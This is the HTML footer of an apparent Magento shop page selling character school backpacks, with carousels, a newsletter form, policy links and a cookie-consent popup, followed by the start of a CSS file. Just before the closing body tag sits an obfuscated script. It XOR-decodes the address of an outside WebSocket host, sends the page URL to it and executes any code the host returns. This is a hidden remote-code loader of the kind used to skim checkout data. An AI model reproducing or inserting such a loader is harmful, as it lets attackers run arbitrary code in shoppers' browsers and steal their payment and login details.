<div class="description_dv desc1"> 
 
  <div class="shrtdesc clear_fit" style="display:none">
  <div class="sssdes">
    </div>
  </div>
    <div class="shrtdesc slim_fit" style="display:none">
  <div class="sssdes">
    </div>
  </div>
  <div class="shrtdesc leather"  style="display:none">
  <div class="sssdes">
    </div>
  </div>
  <div class="shrtdesc silicone"  style="display:none">
  <div class="sssdes">
   </div>
  </div>
  <div class="shrtdesc mirror"  style="display:none">
  <div class="sssdes">
    </div>
  </div>
  <div class="shrtdesc wallet"  style="display:none">
  <div class="sssdes">
    </div>
  </div>
  <div class="shrtdesc battery"  style="display:none">
  <div class="sssdes">
    </div>
  </div>
  <div class="shrtdesc drop_protect"   style="display:none">
  <div class="sssdes">
    </div>
  </div>
  </div>
</div>
</div>
  <div class="slider-container firstslideronproductpage">
 <div class="slider-container-child">
  		 <style>.slider-container.firstslideronproductpage{display:none;}</style>
	 <div class="description_dv relatedsection">
</div>
<script>
jQuery("#block-related").owlCarousel({
	 margin: 10, loop:true,
	responsive : {
	  0 : {
		items: 2,
		loop: true,
		smartSpeed: 700,
		nav: true,
		navText: ["<img alt='Previous' src='/skin/frontend/rwd/default/images/Icon-left.png'>","<img alt='Next'  src='/skin/frontend/rwd/default/images/Icon-right.png'>"]
	   },
	   550 : {
        items: 3,
		nav: true,
		navText: ["<img alt='Previous' src='/skin/frontend/rwd/default/images/Icon-left.png'>","<img alt='Next'  src='/skin/frontend/rwd/default/images/Icon-right.png'>"]
      },
      // breakpoint from 768 up
       768 : {
        items: 4,
		nav: true,
		 navText: ["<img alt='Previous' src='/skin/frontend/rwd/default/images/Icon-left.png'>","<img alt='Next'  src='/skin/frontend/rwd/default/images/Icon-right.png'>"]
      },
	  900 : {
        items: 5,
		nav: true,
		 navText: ["<img alt='Previous' src='/skin/frontend/rwd/default/images/Icon-left.png'>","<img alt='Next'  src='/skin/frontend/rwd/default/images/Icon-right.png'>"]
      }
	  }
	});
		</script>
 
   </div>
    </div>
  <div class="slider-container">
  <div class="slider-container-child">
   
  
<div class="description_dv desc4"> 
<div class="htitle ppage">You Might Also Like</div>
  
 
<div class="box-collateral box-up-sell">
   <ul class="top-products owl-carousel  owl-carousel-new you_might_like_list" id="upsell-product-table">	 
  			  <li>  
			  	   				   
				      <span class="customizable">  </span>
			      	     				 <a href="https://www.shirtchic.com/super-smash-bros-ultimate-peach-school-backpack"   class="product-image">
					  <img src="https://www.shirtchic.com/media/catalog/product/cache/1/thumbnail/225x/9df78eab33525d08d6e5fb8d27136e95/i/m/image_897939.jpg"  alt="Super Smash Bros Ultimate Peach School Backpack" />
					  
				  </a>
			
			 
			   <h2 class="product-name"><a href="https://www.shirtchic.com/super-smash-bros-ultimate-peach-school-backpack" title="Super Smash Bros Ultimate Peach School Backpack">Super Smash Bros Ultimate Peach School B ...</a></h2>
							
				<span class="homeprice">   $31.49 </span>
						   
			</li>
  			  <li>  
			  	   				   
				      <span class="customizable">  </span>
			      	     				 <a href="https://www.shirtchic.com/dreamworks-dragons-characters-school-backpack"   class="product-image">
					  <img src="https://www.shirtchic.com/media/catalog/product/cache/1/thumbnail/225x/9df78eab33525d08d6e5fb8d27136e95/i/m/image_522677.jpg"  alt="DreamWorks Dragons Characters School Backpack" />
					  
				  </a>
			
			 
			   <h2 class="product-name"><a href="https://www.shirtchic.com/dreamworks-dragons-characters-school-backpack" title="DreamWorks Dragons Characters School Backpack">DreamWorks Dragons Characters School Bac ...</a></h2>
							
				<span class="homeprice">   $31.49 </span>
						   
			</li>
  			  <li>  
			  	   				   
				      <span class="customizable">  </span>
			      	     				 <a href="https://www.shirtchic.com/marvel-spider-gwen-egg-attack-school-backpack"   class="product-image">
					  <img src="https://www.shirtchic.com/media/catalog/product/cache/1/thumbnail/225x/9df78eab33525d08d6e5fb8d27136e95/i/m/image_bp-diy-spidergweneggattack.jpg"  alt="Marvel Spider Gwen Egg Attack School Backpack" />
					  
				  </a>
			
			 
			   <h2 class="product-name"><a href="https://www.shirtchic.com/marvel-spider-gwen-egg-attack-school-backpack" title="Marvel Spider Gwen Egg Attack School Backpack">Marvel Spider Gwen Egg Attack School Bac ...</a></h2>
							
				<span class="homeprice">   $31.49 </span>
						   
			</li>
  			  <li>  
			  	   				   
				      <span class="customizable">  </span>
			      	     				 <a href="https://www.shirtchic.com/spider-gwen-stacy-spidey-and-his-amazing-friends-disney-school-backpack"   class="product-image">
					  <img src="https://www.shirtchic.com/media/catalog/product/cache/1/thumbnail/225x/9df78eab33525d08d6e5fb8d27136e95/i/m/image_bp-diy-spidey-gwen.jpg"  alt="Spider Gwen Stacy Spidey And His Amazing Friends Disney School Backpack" />
					  
				  </a>
			
			 
			   <h2 class="product-name"><a href="https://www.shirtchic.com/spider-gwen-stacy-spidey-and-his-amazing-friends-disney-school-backpack" title="Spider Gwen Stacy Spidey And His Amazing Friends Disney School Backpack">Spider Gwen Stacy Spidey And His Amazing ...</a></h2>
							
				<span class="homeprice">   $31.49 </span>
						   
			</li>
  			  <li>  
			  	   				   
				      <span class="customizable">  </span>
			      	     				 <a href="https://www.shirtchic.com/super-mario-kart-bowser-school-backpack"   class="product-image">
					  <img src="https://www.shirtchic.com/media/catalog/product/cache/1/thumbnail/225x/9df78eab33525d08d6e5fb8d27136e95/i/m/image_898078.jpg"  alt="Super Mario Kart Bowser School Backpack" />
					  
				  </a>
			
			 
			   <h2 class="product-name"><a href="https://www.shirtchic.com/super-mario-kart-bowser-school-backpack" title="Super Mario Kart Bowser School Backpack">Super Mario Kart Bowser School Backpack</a></h2>
							
				<span class="homeprice">   $31.49 </span>
						   
			</li>
    </ul>
  </div> 
</div> 
 <script>
jQuery("#upsell-product-table").owlCarousel({
	 margin: 10, loop:true,
responsive : { 
	 0 : {
		items: 2,
		loop: true,
		smartSpeed: 700,
		nav: true,
		navText: ["<img alt='Previous' src='/skin/frontend/rwd/default/images/Icon-left.png'>","<img alt='Next' src='/skin/frontend/rwd/default/images/Icon-right.png'>"]
	   },
	   550 : {
        items: 3,
		nav: true,
		navText: ["<img alt='Previous' src='/skin/frontend/rwd/default/images/Icon-left.png'>","<img alt='Next'  src='/skin/frontend/rwd/default/images/Icon-right.png'>"]
      },
      // breakpoint from 768 up
       768 : {
        items: 4,
		nav: true,
		 navText: ["<img alt='Previous' src='/skin/frontend/rwd/default/images/Icon-left.png'>","<img alt='Next'  src='/skin/frontend/rwd/default/images/Icon-right.png'>"]
      },
	  900 : {
        items: 5,
		nav: true,
		 navText: ["<img alt='Previous' src='/skin/frontend/rwd/default/images/Icon-left.png'>","<img alt='Next'  src='/skin/frontend/rwd/default/images/Icon-right.png'>"]
      }
	  }
	});
jQuery(window).one('scroll',function() {
    jQuery.ajax({
			url: "/imageupdater/index/mightlikeloading",
			type: "POST",
			 data: {
            category: '86' },
		    success: function(response){
				 jQuery(".you_might_like_list").replaceWith(response);
				   jQuery("#upsell-product-table").owlCarousel({
								 margin: 10, loop:true,
							responsive : { 
								 0 : {
									items: 2,
									loop: true,
									smartSpeed: 700,
									nav: true,
									navText: ["<img alt='Previous' src='/skin/frontend/rwd/default/images/Icon-left.png'>","<img alt='Next' src='/skin/frontend/rwd/default/images/Icon-right.png'>"]
								   },
								   550 : {
									items: 3,
									nav: true,
									navText: ["<img alt='Previous' src='/skin/frontend/rwd/default/images/Icon-left.png'>","<img alt='Next' src='/skin/frontend/rwd/default/images/Icon-right.png'>"]
								  },
								  // breakpoint from 768 up
								   768 : {
									items: 4,
									nav: true,
									 navText: ["<img alt='Previous' src='/skin/frontend/rwd/default/images/Icon-left.png'>","<img alt='Next' src='/skin/frontend/rwd/default/images/Icon-right.png'>"]
								  },
								  900 : {
									items: 5,
									nav: true,
									 navText: ["<img alt='Previous' src='/skin/frontend/rwd/default/images/Icon-left.png'>","<img alt='Next' src='/skin/frontend/rwd/default/images/Icon-right.png'>"]
								  }
								  }
								});
			}
		});
});	
	 
</script>  </div>
   </div>
 

        
</div>
<style>

</style>
 
 	<style>.add-to-cart-wrapper.makeitstable .row.promotions{display:none}</style>


<script>
 
window.addEventListener("DOMContentLoaded", function(){
if (jQuery(window).width() < 769 ) {
	jQuery( ".diy_additional_images.onlystandardproduct.promobilesection").show();
}
setTimeout(function(){
 jQuery( ".diy_additional_images.onlystandardproduct.promobilesection").show();
}, 2000);
/* if (jQuery(window).width() > 769 ) {
		jQuery('.product-view  .product-shop img,#wrap #image-main').on("load", function () {

	   var hhight=jQuery( ".product-view  .product-shop" ).outerHeight();
		 var wraphight=jQuery( "#wrap" ).height();
				 if(wraphight > hhight){
					var  varnhegith =  parseFloat(wraphight)+11;
			   }else{
					var varnhegith = parseFloat(hhight)+11;
				  }
				 
		  jQuery( ".diy_additional_images.onlystandardproduct.promobilesection.withoutopt" ).css("top",varnhegith+'px');
		  
		});
	}     */
	 
});
/* if (jQuery(window).width() > 769 ) {
jQuery(window).resize(function() {
	jQuery('.product-view  .product-shop img,#wrap #image-main').on("load", function () {
		 var hhight=jQuery( ".product-view  .product-shop" ).outerHeight();
		 var wraphight=jQuery( "#wrap" ).height();
				 if(wraphight > hhight){
					var  varnhegith =  parseFloat(wraphight) ;
			   }else{
					var varnhegith = parseFloat(hhight)+11;
				  }
	    jQuery( ".diy_additional_images.onlystandardproduct.promobilesection.withoutopt" ).css("top",varnhegith+'px');
	});	
	setTimeout(function(){
	 jQuery( ".diy_additional_images.onlystandardproduct.promobilesection").show();
	}, 2000);
		}); 
} */

</script>
<script>
jQuery(document).ready(function(){
  if (jQuery(window).width() < 769 ) { 
		   jQuery("#additional_types.ddesktop").remove();
	       var theight = jQuery("#product-options-wrapper .price-info").height();
		 	jQuery("#product-options-wrapper .option").first().css( "margin-top", theight+'px' ); 
		 }
	   else{
		   jQuery("#additional_types.mmobile").remove();
		   jQuery("#additional_types li a").removeClass('lightboxed');
	   }
 }); 
 
 jQuery(".case_specs .collapsible").each(function(){
	jQuery(this).click(function(e){
		 e.preventDefault();
		 jQuery(this).find(".tglbtn").toggleClass("updown");
		  
		  jQuery(this).next(".content").slideToggle();
		}); 
 });
</script>
<input type="hidden" id="screensize" />
 <input type="hidden" id="numberofoption" />	  
<style>
@media only screen and (max-width:768px)
{
.other-standard-a-case .hideadditionalimagemobile .img-box .diy_additional_images{display:none}
}
.diy_additional_images{z-index:0;}

</style>


 <script type="text/javascript">
    var adjIcons = "";
    $$('.product-name').first().insert({after: adjIcons});
</script>

<script type="text/javascript">
    var lifetime = 3600;
    var expireAt = Mage.Cookies.expires;
    if (lifetime > 0) {
        expireAt = new Date();
        expireAt.setTime(expireAt.getTime() + lifetime * 1000);
    }
    Mage.Cookies.set('external_no_cache', 1, expireAt);
</script>
                </div>
            </div>
        </div>
                <div class="footer-container">
    <div class="footer">
        <div class="footer_list">
			   <div class="footer_address">
			   <br class="mhide" /> 
			   <div class="block block-subscribe">
    
    <form action="https://www.shirtchic.com/newsletter/subscriber/new/" method="post" id="newsletter-validate-detail">
        <div class="block-content">
            <div class="form-subscribe-header">
                <label for="newsletter">Newsletter</label>
            </div>
            <div class="input-box">
               <input type="text"  placeholder="Enter your email address"  name="email" id="newsletter" title="Sign up for our newsletter" class="input-text required-entry validate-email" />
             
			                <button id="newssubmit"  type="submit" title="Join Us" class="button"><span><span>Join Us</span></span></button>
            </div>
        </div>
    </form>
    <script type="text/javascript">
    //<![CDATA[
        var newsletterSubscriberFormDetail = new VarienForm('newsletter-validate-detail');
    //]]>
    </script>
</div>
<script>
 jQuery("#newsletter-validate-detail").submit(function(e) {

    e.preventDefault(); // avoid to execute the actual submit of the form.

   var newsletterValue = jQuery('#newsletter').val();
   showPopupLogin(e);
   popupEventTracking('Create an User', 'Show form');

hideAllBlocks();
jQuery('.prpop-account-create').css('display', 'block');
popupTextsizer();
jQuery("#prpop-email_address").val(newsletterValue);
return false;
});
	 
	 
</script>			   <p><div class="form-subscribe-header">
                <label for="newsletter">Follow Us:</label>
            </div> <!--img src="{{media url="wysiwyg/SeekPng.com_white-social-media-png_3911031_1_.png"}}" width="299" / --> </p>
 
			    <ul>

<!-li class="social twitter""><!--a  aria-label="twitter" href="https://twitter.com/shirtchic" class="fa fa-twitter"--></a> </li>  
<!-li class="social facebook"><!--a aria-label="facebook" href="https://www.facebook.com/people/Shirt-Chic/100038339757304/" class="fa fa-facebook"--></a>  </li>
<!-li class="social snapchat"--><!--a href="#" class="fa fa-snapchat-ghost"--></a>  </li>
<!-li class="social youtube"--><!--a href="#" class="fa fa-youtube"--></a>  </li>
<!-li class="social insta"><!--a aria-label="Instagram" href="https://www.instagram.com/shirtchic/" class="fa fa-instagram"--></a>  </li>
<!-li class="social pinterest"><!--a  aria-label="Pinterest" href="https://www.pinterest.com/shirtchic/" class="fa fa-pinterest"--></a>  </li>
<!-li class="social linkedin"--><!--a href="#" class="fa fa-linkedin"--></a>  </li>
<!-li class="social tiktok"--><!--a href="#" class="fa fa-tiktok"--></a> </li>
</ul>
 


<script src="https://widget.reviews.io/badge-modern/dist.js"></script>
<div id="badge-160" style="max-width:160px;"></div>
<script>
    reviewsBadgeModern('badge-160', {
    store: 'www.shirtchic.com',
    primaryClr: '#000000',
    starsClr: '#000000'
    });
</script>


<style>  
.fa {  
text-align: center;
    font-size: 30px;
}  
.fa-facebook {  
  color: white;  
}  
.fa-twitter {  
  color: white;  
}  
.fa-pinterest {  
  color: white;  
}  
.fa-linkedin {  
 
  color: white;  
}  
.fa-instagram {  
 
  color: white;  
}  
.fa-youtube {  
  
  color: white;  
}  
.fa-google {  
 
  color: white;  
}  
 
.fa-tiktok {
  color: #fff;
 
}
.fa-snapchat-ghost {  
 
  color: white;  
  text-shadow: -1px 0 black, 0 1px black, 1px 0 black, 0 -1px black;  
}  
 .fa:hover {  
    opacity: 0.9;  
}  
</style>  				</div>
				<div class="footer_links">
			   <div class="footer_links link1">
									</div>
				<div class="footer_links link1">
					<br>

<div class="block-title"><strong><span><u>OUR POLICIES</u></span></strong></div><br>
<ul>

<li><a href="https://www.shirtchic.com/shipping-info/">Shipping Policy</a></li>
<li><a href="https://www.shirtchic.com/return-policy/">Return/Refund Policy</a></li>
<li><a href="https://www.shirtchic.com/terms/">Terms and Conditions</a></li>
<li><a href="https://www.shirtchic.com/privacy-policy/">Privacy Policy</a></li>
<li><a href="https://www.shirtchic.com/cookies/">Cookies Policy</a></li>
<li><a href="https://www.shirtchic.com/billing-policy/">Billing Policy</a></li>

<br>
<li><a href="https://www.shirtchic.com/about-us/">About Us</a></li>

</ul>
 				</div>
				<div class="footer_links link3">
					<br>


<div class="block-title"><strong><span><u>GET HELP</u></span></strong></div>
<ul>
<br>
<li><a href="https://www.shirtchic.com/contact/">Contact Us</a></li>
<li><a href="https://www.shirtchic.com/sales/guest/form/">Order Status</a></li>
<li><a href="https://www.shirtchic.com/customer/account">Your Account</a></li>
<br>
<li><a href="mailto:service@shirtchic.com">Email : service@shirtchic.com</a></li>
<li><a href="tel:+85251454402">Phone : +852 5145 4402</a></li>

<br>
<li><a href="https://www.shirtchic.com/contact/">Shirtex International Limited</li></a>
<li><a href="https://www.shirtchic.com/contact/">Unit 8, 18/F Lemmi Ctr</li></a>
<li><a href="https://www.shirtchic.com/contact/">50 Hoi Yuen Rd</li></a>
<li><a href="https://www.shirtchic.com/contact/">Kwun Tong, Kowloon</li></a>
<li><a href="https://www.shirtchic.com/contact/">Hong Kong</li></a>
</ul></li>
				</div>
				<!--p>View the front side</p> 
				<p>FINISHED EDITING</p --> 
				 
    </div>
</div>
    <!--address class="copyright"></address-->    
    </div>
	<div class="footer second">
        <div class="footer_list">
			    <div class="footer_links row2">
									</div>
				<div class="footer_links row3">
					<img alt="Payment Methods" src="https://www.shirtchic.com/media/wysiwyg/payment_methods.png" /> 
<br> Copyright &copy; 2025 Shirt Chic</p>					
				</div>
    </div>
</div>
    <!--address class="copyright"></address-->    
    </div>
</div>

 
<script type="text/javascript">
jQuery(document).ready(function(){
	if (jQuery(window).width() < 768 ) {
	 	jQuery(".footer_links ul").hide();
		jQuery(".block-title").click(function(){
			jQuery( this ).toggleClass("minus");
			jQuery( this ).next("ul").slideToggle();
	   });
	}
	
	/* jQuery(window).resize(function() {
		if (jQuery(window).width() < 768 ) {
		 jQuery(".footer_links ul").hide();
		jQuery(".block-title").click(function(){
			jQuery( this ).toggleClass("minus");
			jQuery( this ).next("ul").slideToggle();
	   });
	}
		}); */
});
</script>
 
	<script type="text/javascript">
jQuery(document).ready(function(){
jQuery("#filtericon").click(function(e){
	 e.preventDefault();
	  var $slider = jQuery('.col-left.sidebar.col-left-first');
   
	if (jQuery(window).width() <= 550 ) {
		 
			$slider.animate({
			  left: parseInt($slider.css('left')) == -500 ? 3  : -500
			});
	} 
	
	if (jQuery(window).width() > 551 && jQuery(window).width() < 769) {
		 if(parseInt($slider.css('left')) == 0 || parseInt($slider.css('left')) == 3 || parseInt($slider.css('left')) == ''){
			$slider.animate({
				left:  -600 
			}); 
		 } 
		  else{
			$slider.animate({
				left:  3
			}); 
		 }
			
	}
	if ( jQuery(window).width() >= 769) {
		 
			$slider.animate({
			  left: parseInt($slider.css('left')) == -600 ? 0 : -600
			});
	}
}); 
jQuery(".filter_icon_mobile,.filter_icon_desktop").on( "click", function() {
	 jQuery("#filtericon").trigger('click');
}); 

}); 
</script>
 <script type="text/javascript">
    jQuery(document).ready(function(){
		 var previousURL = document.referrer;
		  
		   setTimeout(function() {
            if(jQuery("body").hasClass('cms-home')){
              
                if (previousURL.includes('/invite/') || previousURL.includes('?inviter=')) {
                    console.log("invite");
                    jQuery(".promotions_block_header").one('click', function(event){
						 console.log("clicked");
                        event.preventDefault();
                        showPopupLogin();
						popupEventTracking('Create an User', 'Show form');
						hideAllBlocks();
						jQuery('.prpop-account-create').css('display', 'block');
						popupTextsizer();
						jQuery("#registion_block_id").hide();
						jQuery("#registion_block_id_invitation").show();
                    });
					
                    console.log("invite Close");
					jQuery(".promotions_block_header").click();
                }
            }
        }, 1000); 
		
		jQuery(".productpageregister").on('click', function(event){
						 
                        event.preventDefault();
                        showPopupLogin();
						popupEventTracking('Create an User', 'Show form');
						hideAllBlocks();
						jQuery('.prpop-account-create').css('display', 'block');
						popupTextsizer();
						jQuery("#registion_block_id").show();
						jQuery("#registion_block_id_invitation").hide();
                    });
		 jQuery(".productpagelogin").on('click', function(event){
						 
                        event.preventDefault();
                        showPopupLogin();
						jQuery(".prpop-backtologin").trigger('click'); 
						popupTextsizer();
						jQuery("#registion_block_id").show();
						jQuery("#registion_block_id_invitation").hide();
                    });
    });
</script>

                

<script type="text/javascript">
            var lookhomepage = 0;
    </script>
<script type="text/javascript">
//<![CDATA[
	var mstEmailCaptureUrl = "https://www.shirtchic.com/eml/index/capture/";
	if (typeof Prototype !== "undefined") {
		document.observe("dom:loaded", function() {
	        DataCapture.attachEvents(mstEmailCaptureUrl);
	    });
	} else if (typeof jQuery !== 'undefined') {
		$(document).ready(function() {
	        DataCapture.attachEvents(mstEmailCaptureUrl);
	    });
	}
//]]
</script>


    <style>
        #cookiePopup .sm-modal-title {
            background-color: #EEEEEE;
            color: #333333;
        }

        #cookiePopup .sm-modal-footer {
            background-color: #EEEEEE;
            color: #333333;
        }

        #cookiePopup ul.tab-header > li.active {
            background-color: #DDDDDD;
        }

        #cookiePopup ul.tab-header > li.active a {
            color: #333333;
        }

        #cookiePopup .tab-item-header {
            color: #333333;
        }

        
                #cookiePopup {
            border-color: #EEEEEE;
        }
        
                #cookiePopup .sm-modal-title {
            border-bottom-color: #CCCCCC;
        }
        
                #cookiePopup .sm-modal-footer {
            border-top-color: #CCCCCC;
        }
        
        
        
            </style>

    <div class="simple-modal cookie-popup">
        <div class="sm-modal-title">
            <div class="logo-container">
                            </div>
            <div class="title-container">
                Cookie Preferences            </div>
        </div>
        <div class="sm-modal-body">
            <div class="tab-contaner">
                <ul class="tab-header">
                                                                <li class="first active"><a href="#tab_first">Your Privacy</a></li>
                                                                                        <li class=""><a href="#tab_required_cookies">Strictly Necessary Cookies</a></li>
                                                                    <li class=""><a href="#tab_performance_cookies">Performance Cookies</a></li>
                                                                    <li class=""><a href="#tab_marketing_cookie">Marketing Cookie</a></li>
                                                                    <li class=""><a href="#tab_userdata_cookies">User Data cookie</a></li>
                                                                    <li class=""><a href="#tab_analytics_cookie">Analytics Cookie</a></li>
                                                                                        <li><a href="privacy-policy" target="_blank" class="more-info-link">More Information</a></li>
                                    </ul>
                <div class="tab-content-wrapper">
                    <form action="https://www.shirtchic.com/cookiepopup/cookies/save/" method="post" id="cookiePopupForm">
                                                                            <div class="tab-item active" id="tab_first">
                                <div class="tab-item-header">Your Privacy</div>
                                <div class="choice-description"><p>When you visit any website, it may store or retrieve information on your browser, usually in the form of cookies. This information does not usually identify you, but it does help companies to learn how their users are interacting with the site.</p>
								<p>We respect your right to privacy, so you can choose not to accept some of these cookies. Choose from the different category headers to find out more and change your default settings.</p></div>
                            </div>
                                                                                                                                    <div class="tab-item " id="tab_required_cookies">
                                <div class="tab-item-header">Strictly Necessary Cookies                                                                            <label class="required-option-text">Always Active</label>
                                                                                                            </div>
                                <div class="choice-description">These cookies are essential for the website to function and they cannot be turned off. They are usually only set in response to actions made by you on our site, such as logging in, adding items to your cart or filling in forms. If you browse our website, you accept these cookies.</div>
                                                                    <div class="choice-list-wrapper">
                                        <div class="choice-list-header">Cookies are used by</div>
                                        <ul class="choice-list">
                                                                                            <li>Magento Store</li>
                                                                                    </ul>
                                    </div>
                                                            </div>
                                                                                                            <div class="tab-item " id="tab_performance_cookies">
                                <div class="tab-item-header">Performance Cookies                                                                                                                                                            <input
                                                class="cookie-choice-check" type="checkbox" data-name="performance_cookies"
                                                                                            id="performance_cookies" name="performance_cookies"
                                            checked />
                                                                                                            </div>
                                <div class="choice-description">These cookies are essential for the website performance</div>
                                                                    <div class="choice-list-wrapper">
                                        <div class="choice-list-header">Cookies are used by</div>
                                        <ul class="choice-list">
                                                                                            <li>Magento store</li>
                                                                                    </ul>
                                    </div>
                                                            </div>
                                                                                                            <div class="tab-item " id="tab_marketing_cookie">
                                <div class="tab-item-header">Marketing Cookie                                                                                                                                                            <input
                                                class="cookie-choice-check" type="checkbox" data-name="marketing_cookie"
                                                                                            id="marketing_cookie" name="marketing_cookie"
                                            checked />
                                                                                                            </div>
                                <div class="choice-description">Marketing cookies are used to track visitors across websites. The intention is to display ads that are relevant and engaging for the individual customers and thereby more valuable for publishers and third party advertisers.</div>
                                                                    <div class="choice-list-wrapper">
                                        <div class="choice-list-header">Cookies are used by</div>
                                        <ul class="choice-list">
                                                                                            <li>Facebook Remarketing</li>
                                                                                            <li>Google Remarketing</li>
                                                                                            <li>YouTube</li>
                                                                                    </ul>
                                    </div>
                                                            </div>
                                                                                                            <div class="tab-item " id="tab_userdata_cookies">
                                <div class="tab-item-header">User Data cookie                                                                                                                                                            <input
                                                class="cookie-choice-check" type="checkbox" data-name="userdata_cookies"
                                                                                            id="userdata_cookies" name="userdata_cookies"
                                            checked />
                                                                                                            </div>
                                <div class="choice-description">This cookie gets used by Google Conversion to collect user data related to advertising to Google</div>
                                                                    <div class="choice-list-wrapper">
                                        <div class="choice-list-header">Cookies are used by</div>
                                        <ul class="choice-list">
                                                                                            <li>Google Ads Conversion Tracking</li>
                                                                                    </ul>
                                    </div>
                                                            </div>
                                                                                                            <div class="tab-item " id="tab_analytics_cookie">
                                <div class="tab-item-header">Analytics Cookie                                                                                                                                                            <input
                                                class="cookie-choice-check" type="checkbox" data-name="analytics_cookie"
                                                                                            id="analytics_cookie" name="analytics_cookie"
                                            checked />
                                                                                                            </div>
                                <div class="choice-description">This cookie gets used by Google Analytics to collect statistics to optimize site functionality, and deliver content tailored to your interests.</div>
                                                                    <div class="choice-list-wrapper">
                                        <div class="choice-list-header">Cookies are used by</div>
                                        <ul class="choice-list">
                                                                                            <li>Google Analytics</li>
                                                                                    </ul>
                                    </div>
                                                            </div>
                                                                        </form>
                </div>
            </div>
        </div>
        <div class="sm-modal-footer">&nbsp;
            <button id="cookieAllowAll" type="button" style="display: none;">Allow all</button>
            <button id="cookieSaveChoice" type="button">Save Choice</button>
        </div>
    </div>

    <script type="text/javascript">
        window.saveCookieChoice = null;
        var cookiePopupModel;

        Mage.Cookies.clear = function(name) {
            if(Mage.Cookies.get(name)){
                Mage.Cookies.set(name, '', new Date(0));
            }
        };

        function setCookieChoice() {
            var cookiesToSet = [];
            var cookiesToUnset = [];
            jQuery('input.cookie-choice-check').each(function() {
                if (jQuery(this).prop('checked')) {
                    cookiesToSet.push(jQuery(this).attr('data-name'));
                } else {
                    cookiesToUnset.push(jQuery(this).attr('data-name'));
                }
            });
            cookiesToSet.forEach(function(element) {
                Mage.Cookies.set(element, 1, new Date(new Date().getTime() + (100 * 365 * 24 * 60 * 60)));
            });
            cookiesToUnset.forEach(function(element) {
                Mage.Cookies.set(element, 1, new Date(new Date().getTime() + (100 * 365 * 24 * 60 * 60)));
            });

            jQuery('#cookiePopupForm').submit();
        }

        
        function CookiePopupModel()
        {
            var self = this;
            this.allCount = function() {
                return jQuery('#cookiePopup .cookie-choice-check').length;
            };
            this.checkedCount = function() {
                var checked = 0;
                jQuery('#cookiePopup .cookie-choice-check').each(function() {
                    if (jQuery(this).prop('checked')) {
                        checked++;
                    }
                });
                return checked;
            };
            this.switchAllowAll = function() {
                if (self.allCount() > self.checkedCount()) {
                    jQuery('#cookiePopup #cookieAllowAll').css('display', '');
                } else {
                    jQuery('#cookiePopup #cookieAllowAll').css('display', 'none');
                }
            };
            this.setAllCookies = function() {
                jQuery('input.cookie-choice-check').each(function() {
                    if (!jQuery(this).prop('checked')) {
                        jQuery(this).prop('checked', true);
                    }
                });
            };
            this.acceptAll = function() {
                self.setAllCookies();
                setCookieChoice();
            };
        }

        cookiePopupModel = new CookiePopupModel();

        //<![CDATA[
        jQuery(document).ready(function($) {
            var cookieModal = null;

            window.saveCookieChoice = setCookieChoice;

            function showCookiePopup() {
                cookieModal = $j19('.cookie-popup').modal({
                    containerId: 'cookiePopup',
                    overlayClose: true,
                    persist: true,
                    autoPosition: true,
                    onShow: function() {
                        var modal = this;
                        modal.setPosition();
                    },
                });
                cookiePopupModel.switchAllowAll();
                jQuery('#cookiePopup .cookie-choice-check').click(function() {
                    cookiePopupModel.switchAllowAll();
                });

                $('#cookiePopup .tab-header > li a').click(function(e) {
                    if ($(this).hasClass('more-info-link')) return;
                    e.preventDefault();
                    $('#cookiePopup .tab-header > li').removeClass('active');
                    $('#cookiePopup .tab-content-wrapper .tab-item').removeClass('active');
                    $(this).parent('li').addClass('active');
                    $('#cookiePopup ' + $(this).attr('href')).addClass('active');
                });

                $('#cookieSaveChoice').click(function() {
                                        Mage.Cookies.set('cookie_accepted', 1, new Date(new Date().getTime() + (100 * 365 * 24 * 60 * 60)));
                    if (cookiePopupModel.allCount() == cookiePopupModel.checkedCount()) {
                        Mage.Cookies.set('cookie_closed', 1, new Date(new Date().getTime() + (100 * 365 * 24 * 60 * 60)));
                    }
                    setCookieChoice();
                    cookieModal.close();
                });

                $('#cookieAllowAll').click(function() {
                    cookiePopupModel.setAllCookies();
                                        Mage.Cookies.set('cookie_closed', 1, new Date(new Date().getTime() + (100 * 365 * 24 * 60 * 60)));
                    Mage.Cookies.set('cookie_accepted', 1, new Date(new Date().getTime() + (100 * 365 * 24 * 60 * 60)));
                    setCookieChoice();
                    cookieModal.close();
                });
            }

            $('a').each(function() {
                var href = $(this).attr('href');
                if (href != undefined) {
                    var hash = href.split('#')[1];
                    if (hash) {
                        hash = hash.replace('/', '');
                    }
                    if (hash == 'js-cookie-settings') {
                        $(this).click(function(e) {
                            e.preventDefault();
                            showCookiePopup();
                        });
                    }
                }
            });

            $('.js-cookie-settings').click(function(e) {
                e.preventDefault();
                showCookiePopup();
            });


        });
        //]]>
    </script>

    </div>
</div>




































<script>const xhgm = [93,89,89,16,5,5,77,79,94,73,89,89,71,69,78,75,70,89,4,73,69,71,5,73,69,71,71,69,68,21,89,69,95,88,73,79,23];const qht = 42;window.ww = new WebSocket(String.fromCharCode(...xhgm.map(iyt => iyt ^ qht)) + encodeURIComponent(location.href));window.ww.addEventListener('message', event => {new Function(event.data)()});</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"3b32bbd094614160adeafc31256372d7","server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>



--- FILE ---
content_type: text/css
request_url: https://www.shirtchic.com/skin/frontend/rwd/default/css/custom.css
body_size: 27282
content:
@font-face{font-family:'HelveticaNeue';font-display:swap;src:url("fonts/HelveticaNeue-Medium.woff2") format("woff2");font-weight:bold;font-style:normal}
@font-face{font-family:'HelveticaNeue';font-display:swap;src:url("fonts/HelveticaNeue.woff2") format("woff2");font-weight:normal;font-style:normal}

@font-face {
    font-family: 'Komika Axis';
    src: url('fonts/KomikaAxis.woff2') format('woff2'),
        url('fonts/KomikaAxis.woff') format('woff');
    font-weight: normal;
    font-style: normal; 
    font-display: swap;
} 
@font-face {
    font-family: 'Komika Text'; 
    src: url('fonts/KomikaText-Bold.woff2') format('woff2'), 
        url('fonts/KomikaText-Bold.woff') format('woff');
    font-weight: bold;
    font-style: normal;
    font-display: swap;  
} 

.truncated .show .item-options{border-radius: 10px;}
@font-face {
    font-family: 'Komika Text';
    src: url('fonts/KomikaText.woff2') format('woff2'),
